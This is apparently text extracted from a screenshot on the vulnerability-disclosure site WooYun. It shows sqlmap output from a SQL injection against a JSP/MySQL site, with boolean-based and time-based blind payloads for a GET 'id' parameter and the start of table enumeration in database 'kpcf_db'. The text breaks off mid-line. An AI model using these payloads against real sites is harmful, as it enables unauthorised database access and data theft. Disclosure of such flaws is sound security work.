 [18:36:24] [INFO] resuming back-end DBMS 'mysql'
[18:36:25] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=6' AND 1102=1102 AND 'wEHt'='wEHt
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=6' AND (SELECT * FROM (SELECT(SLEEP(5)))ewRK) AND 'eFnM'='e
---
[18:36:26] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[18:36:26] [INFO] fetching tables for database: 'kpcf_db'
[18:36:26] [INFO] fetching number of tables for database 'kpcf_db'
[18:36:26] [WARNING] running in a single-thread mode. Please consider usage
ption '--threads' for faster data retrieval
[18:36:26] [INFO] retrieved:
[18:36:26] [WARNING] reflective value(s) found and filtering out
14
[18:36:28] [INFO] retrieved: kp_banner
[18:36:52] [INFO] retrieved: k_
www.wooyun.org